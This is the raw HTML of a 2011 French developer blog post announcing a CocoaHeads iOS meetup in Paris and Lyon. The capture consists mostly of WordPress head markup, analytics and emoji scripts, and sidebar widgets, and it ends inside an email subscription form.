

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/
body_size: 9868
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Nouvelle session de CocoaHeads | MacFan</title>
<meta name="generator" content="WordPress 5.9.12" />
<meta name="google-site-verification" content="z0L_pdFlYEfWioRwYQ8U887IsDGeMCKUI1CW0FIrs4U" />
<meta name="keywords" content="développement,iphone,ipad,web,php,mysql" />
<meta name="description" content="Tout sur le développement iphone, ipad, web en objective-c et php" />
<meta name="author" content="Jerome Kraft" />
<link rel="stylesheet" href="https://www.jkraft.fr/wp-content/themes/darkpink/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="MacFan RSS Feed" href="https://www.jkraft.fr/feed/" />
<link rel="pingback" href="https://www.jkraft.fr/xmlrpc.php" />

</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MacFan &raquo; Nouvelle session de CocoaHeads Flux des commentaires" href="https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-6133636-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-6133636-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-6133636-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jkraft.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jetpack_related-posts-css'  href='https://www.jkraft.fr/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20211209' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jkraft.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.jkraft.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.jkraft.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://www.jkraft.fr/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='https://www.jkraft.fr/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=10.8.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jkraft.fr","hash_tracking":"false","ua":"UA-6133636-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.jkraft.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jkraft.fr/wp-json/wp/v2/posts/720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jkraft.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jkraft.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/" />
<link rel='shortlink' href='https://wp.me/pmrFz-bC' />
<link rel="alternate" type="application/json+oembed" href="https://www.jkraft.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkraft.fr%2F2011%2F11%2F16%2Fnouvelle-session-de-cocoaheads%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jkraft.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkraft.fr%2F2011%2F11%2F16%2Fnouvelle-session-de-cocoaheads%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Nouvelle session de CocoaHeads" />
<meta property="og:url" content="https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/" />
<meta property="og:description" content="A Paris et à Lyon! Et c&rsquo;est demain à 19h. Au programme : &#8211; à Lyon, CoreText et ARC &#8211; à Paris, RestKit Toutes les infos ici : Et les vidéos :" />
<meta property="article:published_time" content="2011-11-16T09:19:48+00:00" />
<meta property="article:modified_time" content="2024-11-01T13:04:14+00:00" />
<meta property="og:site_name" content="MacFan" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:creator" content="@j_kraft" />
<meta name="twitter:text:title" content="Nouvelle session de CocoaHeads" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css" id="wp-custom-css">/*
Bienvenue dans l'éditeur de CSS !

Pour en savoir plus sur le fonctionnement de l'éditeur, vous pouvez vous
rendre sur cette page :
http://wp.me/PEmnE-Bt
*/
.sd-social-official .sd-content ul > li {
	display: block;
	float: left;
	height: 25px;
	margin: 0 10px 5px 0 !important;
}

.sd-social-official .sd-content ul, .sd-social-official .sd-content ul li {
	line-height: 25px !important;
}

.sd-content ul li {
	margin: 0 !important;
	padding: 0;
}

.sd-content ul {
	list-style: outside none none !important;
	margin: 0 0 .7em !important;
	padding: 0 !important;
}

.sharedaddy.sd-sharing-enabled {
	margin-bottom: 60px;
	margin-left: 51px;
}

/*
	CSS migré depuis Jetpack&nbsp;:
*/

/*
Bienvenue dans l'éditeur de CSS !

Pour en savoir plus sur le fonctionnement de l'éditeur, vous pouvez vous
rendre sur cette page :
http://wp.me/PEmnE-Bt
*/
.sd-social-official .sd-content ul > li {
	display: block;
	float: left;
	height: 25px;
	margin: 0 10px 5px 0 !important;
}

.sd-social-official .sd-content ul, .sd-social-official .sd-content ul li {
	line-height: 25px !important;
}

.sd-content ul li {
	margin: 0 !important;
	padding: 0;
}

.sd-content ul {
	list-style: outside none none !important;
	margin: 0 0 .7em !important;
	padding: 0 !important;
}

.sharedaddy.sd-sharing-enabled {
	margin-bottom: 60px;
	margin-left: 51px;
}</style>
</head>
<body>

<div id="wrapper">

	<ul id="pagine">
		<li><a href="https://www.jkraft.fr/" title="MacFan">Home page</a></li>
		<li class="page_item page-item-2"><a href="https://www.jkraft.fr/a-propos-de-jerome-kraft/">A propos de Jérôme Kraft</a></li>
	</ul>

	<div id="header">

		<h1>Home Page</h1>

		<h2><a href="https://www.jkraft.fr/" title="MacFan">MacFan</a></h2>
	
		<div class="description">Tout sur le web et le développement</div>

	</div>

	<hr />

	<div id="sidebar">

	<h1>Sidebar</h1>
	<ul>
		<li id="text-365099152" class="widget widget_text">			<div class="textwidget"><a href="http://www.twitter.com/j_kraft"><img src="https://i0.wp.com/twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow j_kraft on Twitter" data-recalc-dims="1"/></a></div>
		</li>
<li id="text-254480051" class="widget widget_text"><h2 class="widgettitle">Flux RSS</h2>
			<div class="textwidget"><a href=http://www.jkraft.fr/?feed=rss2>Articles</a>
<a href=http://www.jkraft.fr/?feed=comments-rss2>Commentaires</a></div>
		</li>
<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.jkraft.fr/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Rechercher" />
</div>
</form>
</li>
<li id="categories-232047221" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>

			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.jkraft.fr/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.jkraft.fr/category/developpement/">Développement</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.jkraft.fr/category/ipad/">iPad</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.jkraft.fr/category/iphone/">Iphone</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.jkraft.fr/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jkraft.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.jkraft.fr/category/developpement/objective-c/">Objective-C</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.jkraft.fr/category/php/">Php</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.jkraft.fr/category/serveur/">Serveur</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.jkraft.fr/category/tuto/">Tutorial</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.jkraft.fr/category/developpement/web/">Web</a>
</li>
			</ul>

			</li>
<li id="linkcat-36" class="widget widget_links"><h2 class="widgettitle">Mes liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.jeromekraft.fr" rel="noopener" title="Photos " target="_top">jeromekraft.fr</a></li>
<li><a href="http://bikes.matc.biz" rel="noopener" target="_blank">MatC Bikes Blog</a></li>

	</ul>
</li>

<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Commentaires récents</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://rubyrails.ninja/chatbot' rel='external ugc' class='url'>formation chatbot marketing</a> (2 comments)</span> dans <a href="https://www.jkraft.fr/2017/08/17/comment-fonctionne-un-chabot-avec-de-la-nlp/comment-page-1/#comment-43868">Comment fonctionne un ChatBot avec de la NLP</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://rubyrails.ninja/chatbot' rel='external ugc' class='url'>formation chatbot marketing</a> (2 comments)</span> dans <a href="https://www.jkraft.fr/2017/08/17/comment-fonctionne-un-chabot-avec-de-la-nlp/comment-page-1/#comment-43867">Comment fonctionne un ChatBot avec de la NLP</a></li><li class="recentcomments"><span class="comment-author-link">admin (2 comments)</span> dans <a href="https://www.jkraft.fr/2011/07/28/objective-c-application-iphone-qui-parse-un-fichier-xml/comment-page-1/#comment-37056">[Objective-c] Application iPhone qui parse un fichier XML</a></li><li class="recentcomments"><span class="comment-author-link">Rock (2 comments)</span> dans <a href="https://www.jkraft.fr/2011/07/28/objective-c-application-iphone-qui-parse-un-fichier-xml/comment-page-1/#comment-31287">[Objective-c] Application iPhone qui parse un fichier XML</a></li><li class="recentcomments"><span class="comment-author-link">youness (2 comments)</span> dans <a href="https://www.jkraft.fr/2009/07/19/objective-c-iphone-et-webservices-soap/comment-page-1/#comment-21422">[Objective-c] iPhone et Webservices SOAP</a></li></ul></li>
<li id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widgettitle">Abonnez-vous à ce blog par email.</h2>

			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
									<div id="subscribe-text"><p>Entrez votre adresse email pour vous abonner à ce blog et recevoir une notification de chaque nouvel article par email.</p>
</div>
																			<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Adresse e-mail						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Adresse e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.jkraft.fr/2011/11/16/nouvelle-session-de-cocoaheads/"/>
						<input type="hidden" name="sub-type" value="widget"/>
